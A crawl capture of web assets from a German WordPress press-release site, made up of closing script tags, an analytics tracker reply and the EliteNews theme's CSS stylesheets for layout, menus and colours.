/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.touchcarousel-1.0.min.js?ver=6.8.3" id="royal_touchcarousel-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.modern-ticker.min.js?ver=6.8.3" id="royal_newsticker-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.easyPaginate.js?ver=6.8.3" id="royal_easyPaginate-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.grid-a-licious.min.js?ver=6.8.3" id="royal_gridalicious-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_theia-sticky-sidebar.js?ver=6.8.3" id="royal_sticky_sidebar-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tracker.free-web-analytics.com/tracker.php
body_size: 66
content:
{"status":1,"command":"continue","show_heatmap":null,"vID":880965}

--- FILE ---
content_type: text/css
request_url: https://pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_19f3136296fb6ed062e5f72aa59ad0b0.css
body_size: 3322
content:
img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}
div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label{font-size:0px !important;color:rgba(0,0,0,0)}div[id*=ajaxsearchlitesettings].searchsettings .asl_option_inner label:after{font-size:11px !important;position:absolute;top:0;left:0;z-index:1}.asl_w_container{width:100%;margin:0;min-width:200px}div[id*=ajaxsearchlite].asl_m{width:100%}div[id*=ajaxsearchliteres].wpdreams_asl_results div.resdrg span.highlighted{font-weight:700;color:#d9312b;background-color:#eee}div[id*=ajaxsearchliteres].wpdreams_asl_results .results img.asl_image{width:70px;height:70px;object-fit:cover}div[id*=ajaxsearchlite].asl_r .results{max-height:none}div[id*=ajaxsearchlite].asl_r{position:absolute}div.asl_r.asl_w.vertical .results .item:after{display:block;position:absolute;bottom:0;content:'';height:1px;width:100%;background:#d8d8d8}div.asl_r.asl_w.vertical .results .item.asl_last_item:after{display:none}
#google_language_translator a{display:none!important}div.skiptranslate.goog-te-gadget{display:inline!important}.goog-te-gadget{color:transparent!important}.goog-te-gadget{font-size:0px!important}.goog-branding{display:none}.goog-tooltip{display:none!important}.goog-tooltip:hover{display:none!important}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important}#google_language_translator{display:none}#flags{display:none}div.skiptranslate{display:none!important}body{top:0!important}#goog-gt-{display:none!important}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}
body.custom-background{background-color:#fff}
.archive,.search,.author,.single{background-color:#fff!important}
.home_post_author,.short_post_author,.cat_author,.widget_two_time span,.widget_date_third span,.widget_four_time span,.full_widget_date span{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/style.css?ver=6.8.3
body_size: 23150
content:
/**
Theme Name: EliteNews
Theme URI: http://royalwpthemes.com/elitenews/
Author: RoyalwpThemes
Author URI: http://themeforest.net/user/RoyalwpThemes/portfolio
Version: 1.6
Description: Premium News/Magazine WordPress Theme
License:
License URI: 
Tags: two-columns,  custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images,  post-formats, theme-options, translation-ready
Text Domain: elitenews
*/



/*--------1.Css Reset--------------------*/
/*--------2.General----------------------*/
/*--------3.Main Menu--------------------*/ 
/*--------4.Featured---------------------*/
/*--------5.Home Page--------------------*/ 
/*--------6.Pages Content----------------*/ 
/*--------7.Post-------------------------*/ 
/*--------8.Single Content---------------*/ 
/*--------9.Page Templates---------------*/ 
/*--------10.Comments--------------------*/
/*--------11.Breadcrumbs-----------------*/
/*--------12.Search----------------------*/
/*--------13.Navigation------------------*/
/*--------14.Contact form----------------*/
/*--------15.Sidebars--------------------*/
/*--------16.Footer----------------------*/
/*--------17.Widgets---------------------*/






/*---------------------------*/
/*--------1.Css Reset--------*/
/*---------------------------*/

html, body, div {font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;}caption, th, td {text-align:left;font-weight:normal;}table {border-collapse:separate;border-spacing:0;}blockquote:before,blockquote:after,q:before,q:after {content: "";}blockquote, q {quotes: "" "";}
* {margin:0;padding:0;}
p{text-indent:0px!important; margin: 5px 0 10px 0;}
img {border:0px;}
p img {margin: 5px 0 5px 0px; padding:0; max-width:100%;}
table, th, td, tr{ padding: 8px; border: 1px solid #D8D8D8; border-collapse: collapse;}
body{ font-family:  Arial, sans-serif; font-size:14px; color: #3e3e3e; background-color: #fff!important; width: 100%;}
blockquote {font-family: Georgia, serif;font-size: 18px;font-style: italic;width: 87%;margin: 12px 0px;padding: 20px 20px 10px 40px;line-height: 160%;position: relative;color: #383838;}
blockquote:before {display: block;content: "\201C";font-size: 80px;position: absolute;left: -10px;top: 30px;color: #7a7a7a;}
blockquote cite {color: #999999;font-size: 14px;display: block;margin-top: 5px;}
blockquote cite:before {content: "\2014 \2009";}
.clear{ clear: both; }
h1 {font-size: 40px; color: #000; font-weight: normal; line-height: 150%;}
h2 {font-size: 30px; color: #000; font-weight: normal; line-height: 150%;}
h3 {font-size: 25px; color: #000; font-weight: normal; line-height: 180%;}
h4 {font-size: 21px; color: #000; font-weight: normal; line-height: 180%;}
h5 {font-size: 18px; color: #000; font-weight: normal; line-height: 220%;}
h6 {font-size: 15px; color: #000; font-weight: normal; line-height: 240%;}
a {color:#f14d4d; text-decoration:none;} 
a:hover {color: #fb8383; text-decoration:none;} 
ul, li{list-style: none; list-style-type: none;}
code, pre {display: block; background: #d9d9d9; border: 1px solid #ccc; overflow: scroll; padding: 10px;}
select {background-color:#FFFFFF;border:1px solid #DDDDDD;outline:none;padding:8px 10px;}
img.centered {display: block; margin-left: auto; margin-right: auto;}
img.alignright {margin: 7px 0px 10px 30px!important; display: inline-block;}
img.alignleft {margin: 7px 30px 10px 0px!important; display: inline-block;}
.wp-caption.aligncenter {display: block; margin-left: auto; margin-right: auto}
.wp-caption.alignright {float:right; margin: 7px 0px 10px 30px!important;}
.wp-caption.alignleft {float:left; margin: 7px 30px 10px 0px!important;}	
.aligncenter, div.aligncenter {display: block;}
.alignright {float: right!important;}
.alignleft {float: left!important;}
.left{float: left!important;}
.right{float: right!important;}
.gallery-caption {text-align:center;}
.sticky {background: #edf8ff!important;}
.bypostauthor {}
.noside{text-align:center;padding:10px;}
.hide{display: none;}



/*---------------------------*/
/*--------2.General----------*/
/*---------------------------*/


#all_content{
width: 100%;
background: #fff;
}

#all_content.boxed_width{
border-left: 1px solid #eee;
border-right: 1px solid #eee;
max-width: 1240px;
margin: 0px auto;
background: #fff;
margin-top: 0px;
transition: 0.2s;
}

.inner{
height:100%;
max-width: 1200px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 20px;
transition: 0.2s;
}


#all_content.boxed_width .inner{
max-width: 1240px!important;
}

.inner_10{
height:100%;
max-width: 1240px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px 10px;
-webkit-transition: all .3s ease;
}

#header {
min-height: 100px;
display: inline-block;
padding: 15px 0px;
float: left;
width: 100%;
-webkit-transition: all .3s ease;
}

#title_box{
display: inline-block;
width: 230px;
height: auto;
float: left;
margin: 26px 0px 10px 0px;
}

#all_content.boxed_width #title_box{
margin: 26px 0px 0px 0px;
}

#title_box img{
display: inline-block;
width: auto;
max-width: 240px;
margin-top: 0px;
float: left;
}

#title_box_center{
display: inline-block;
width: 100%;
height: auto;
margin: 0px auto;
text-align: center;
}

#title_box_center img{
max-width: 100%;
margin-top: 26px;
}

.site_title h1{
color: #555;
font-size: 40px;
position: relative;
display: block;
font-weight: bold;
line-height: 150%;
margin: 7px 0px 0 0px;
text-transform: uppercase;
}

.site_title h1:hover{
color: #f14d4d;
}


#banner-header{
display: inline-block;
margin: 18px 0px 10px 0px;
float: right;
}

#banner-header img{
width: 468px;
height: 60px;
}

#banner_header_728{
display: inline-block;
margin: 10px 0px 5px 0px;
float: right;
}

#banner_header_728 img{
width: auto;
max-width: 728px;
height: auto;
}

#header_top_menu {
background-color: #f5f5f5;
display: inline-block;
float: left;
margin-bottom: 0px;
margin-top: 0px;
width: 100%;
-webkit-transition: all .3s ease;
}

#header_top_menu .inner {
padding: 0px!important;
max-width: 1240px!important;
}


/*------------------------------------*/
/*----------3.Main Menu---------------*/ 
/*------------------------------------*/



.menu_inner{
height:100%;
max-width: 1240px!important;
position:relative;
clear:both;
text-align:left;
margin: 0px auto;
padding: 0px;
}

#mainMenu {
display: block;
width: 100%;
max-width: 1240px!important;
position:relative;
margin: 0px auto;
}

#menu_box {
background: #222;
display: block;
width: 100%;
margin: 0px 0px 0px 0px!important;
}

#mainMenu select {
display: none; 
float: left;
position: relative;
margin: 6px 0px 3px 20px;
width: 96%;
height: 27px;
}

#mainMenu ul li{
background: #222;
float:left;
}

#mainMenu ul li a {
border-right: 1px solid #353535;
display:block;
line-height: 35px;
color: #ddd;
padding: 4px 11px;
font-size: 14px;
font-weight: normal;
text-transform: uppercase!important;
}



/*----------Mega Menu---------*/ 

.boxed_ticker_menu .ticker_box, .boxed_ticker_menu #menu_box, .boxed_ticker_menu #content_bread_panel{
width: 1198px;
}

.boxed_ticker_menu .ticker_box{
border: 1px solid #eee;
}

.boxed_ticker_menu #menu_box {
border: 1px solid #eee!important;
border-bottom: none!important;
}

.boxed_ticker_menu #content_bread_panel{
border: 1px solid #eee;
}

#mega_main_menu.mega_main_menu{
outline-style: none!important;
}

#megaMenu .um-img{
padding: 2px 0px 0 0px!important;
width: auto!important;
}

.menu_bg_line {
background: url("images/menu_line_shadow.png") repeat-x bottom;
background-color: #00c5ff;
height: 3px;
width: 100%;
margin: 0px 0px 0px 0px!important;
z-index: 10;
}

#menu_box {
border-top: 1px solid #eee!important;
}

#mega_main_menu ul li ul li, #mega_main_menu ul li ul li:last-child{
border: none!important;
}

.logo_link{
padding: 0px!important;
margin: 0px!important;
}

#mega_main_menu .link_text{
font-size: 14px!important;
font-weight: bold!important;
line-height: 20px!important;
}

#mega_main_menu .item_link.with_icon i{
padding: 0px 10px 0px 0px!important;
opacity: 0.8;
margin-top: 0px!important;
}

#mega_main_menu ul ul .link_text {
text-transform: capitalize;
font-size: 12px!important;
}

#mega_main_menu ul ul .item_link.with_icon i{
line-height: 12px!important;
}

#mega_main_menu ul li {
border-right: 1px solid #f5f5f5!important;
}

#mega_main_menu ul li:last-child {
border: none!important;
}

#mega_main_menu .item_link {
padding-left: 13px!important;
padding-right: 15px!important;
}



#mainMenu ul li.current-menu-parent > a,
#mainMenu ul li.current_page_item > a,
#mainMenu ul li.current-menu-ancestor > a,
#mainMenu ul li.current-post-ancestor > a,
#mainMenu ul li.current-menu-item > a{
text-decoration:none;
color: #fff;
background: #1aaad9; 
}

#mainMenu ul li a:hover {
text-decoration:none;
color: #fff;
background: #1aaad9; 
}

#mainMenu.ddsmoothmenu ul{
z-index:100;
margin: 0;
padding: 0;
list-style-type: none;
}

#mainMenu.ddsmoothmenu ul li{
position: relative;
display: inline;
float: left;
}

* html #mainMenu.ddsmoothmenu ul li a{ 
display: inline-block;
}

#mainMenu.ddsmoothmenu ul li ul{
position: absolute;
left: 0;
display: none; 
visibility: hidden;
width:auto;
box-shadow: 1px 1px 3px #666;
}

#mainMenu.ddsmoothmenu ul li ul li{
background: none;
float: none;
display: list-item;
padding:0;
}

#mainMenu.ddsmoothmenu ul li ul li a{
background: url("images/sub_menu_line.png") repeat-x bottom #333;
text-align:left;
margin:0;
padding: 7px 20px 7px 10px;
line-height: 20px;
width: 175px;
height:1%;
text-transform: uppercase;
font-size:10px;
color: #fff;
text-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor > a,
#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor > a{
color: #fff;
background: #ffae00; 
cursor: pointer;
box-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li.current-menu-item > a{
color: #fff;
background: #ffae00; 
box-shadow: none;
}

#mainMenu.ddsmoothmenu ul li ul li a:hover {
color: #fff;
background: #ffae00; 
}

#mainMenu.ddsmoothmenu ul li ul li a.last, #mainMenu.ddsmoothmenu ul li ul li a.last:hover {
border:none;	
}

* html #mainMenu.ddsmoothmenu{
height: 1%;
} 


#secondaryMenu{
float: left;
display: block;
width: 70%;
min-height: 35px;
margin: 0px;
text-align: left;
}

#secondaryMenu ul li{
display: block;
margin: 0px!important;
padding: 0px!important;
list-style: none;
}

#secondaryMenu ul li a{
background-image: url("images/top_menu_links_line.png")!important;
background-position: right!important;
background-repeat: repeat-y!important;
display: block;
float: left;
margin: 0px!important;
padding: 0px 10px 0px 10px!important;
line-height: 35px;
color: #000;
font-size: 12px;
font-weight: bold;
background: none;
transition:all 0.2s ease-in-out;
}

#secondaryMenu ul li a:hover{
background-color: #333;
color: #fff;
}



/*----------------------------*/
/*---------4.Featured---------*/
/*----------------------------*/

.ticker_box{
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
display: inline-block;
background-color: #fff;
width: 100%;
height: 38px;
margin-bottom: 0px;
margin-top: 0px;
}

.modern-ticker{
width: 100%;
height: 30px;
line-height: 20px;
overflow:hidden;
}

.mt-label{
background-color: #00c5ff;
margin-top: 7px;
margin-right: 3px;
margin-left: 0px;
padding: 1px 8px 0 8px;
position:absolute;
top: 0px;
left: 0px;
color: #fff;
font-size: 12px;
line-height: 20px;
font-weight: bold;
overflow:hidden;
border-radius: 5px;
}

.ticker_box .ticker_date{
display: inline-block;
padding: 9px 20px 0 0px;
font-size: 11px;
color: #999;
font-weight: bold;
}

.modern-ticker .ticker_title{
text-decoration:none;
}

.mt-news .ticker_title{
background: url("images/ticker_star.png") no-repeat left center;
display: inline-block;
vertical-align: top;
white-space:nowrap;
padding: 0px 5px 0 15px;
margin-top: 8px;
margin-right: 0px;
font-size:12px;
color: #333;
font-weight: bold;
transition:all 0.2s ease-in-out;
}

.mt-news .ticker_title:hover{
color: #f14d4d;
}

.modern-ticker ul{
margin:0;
padding:0;
list-style:none;
}

.mt-body{
margin:2px;
position:relative;
}

.mt-news{
overflow:hidden;
position:absolute;
}

.mt-news li{
float:left;
}

.mt-hide{
display:none;
}

.mt-controls{
background-color: #fff;
margin-top: 3px;
margin-left:2px;
position:absolute;
right:0;
background-repeat:no-repeat;
background-position:-1000px;
}

.mt-next,.mt-prev{

width: 20px;
height: 30px;
float:left;
cursor:pointer;
transition:all 0.2s ease-in-out;
}

.ticker_box .mt-prev {
background: url("images/ticker_nav.png") no-repeat -5px 0px;
}

.ticker_box .mt-next {
background: url("images/ticker_nav.png") no-repeat -30px 0;
margin-left: 5px;
}

.mt-next:hover,.mt-prev:hover{
opacity: 0.6;
}

.mt-play {
display:none;
}



/*---------Home Featured posts---------*/


.items_pag_box {
display: none;
}

.view_all {
background: #444;
display: inline-block;
position: relative;
width: auto;
margin: 10px 0px 0px 47%!important;
padding: 0px 6px;
line-height: 18px;
font-size: 11px;
font-weight: bold;
color: #fff;
cursor: pointer;
border-radius: 5px;
transition: 0.2s;
}

.view_all:hover {
background: #f14d4d;
}

#home_feat_posts{
width: 100%;
display: inline-block;
margin: 25px 0px 0px 0px;
visibility: hidden;
}

#home_feat_posts .feat_post_box{
position: relative;
width: 25%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#home_feat_posts .feat_post_box:first-child{
width: 50%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


#cat_feat_posts{
width: 100%;
display: inline-block;
margin: 25px 0px 0px 0px;
visibility: hidden;
}

#cat_feat_posts .feat_post_box{
position: relative;
width: 25%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#cat_feat_posts .feat_post_box:first-child{
width: 50%;
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}

#main_content.hide_sidebar #cat_feat_posts{
margin: 25px 0px 25px 0px;
}

.essbis .essbis-media-wrapper{
z-index: 10!important;	
}

.feat_post_shadow_box{
background: url("images/widget_two_shadow.png") repeat-x bottom;
width: 100%;
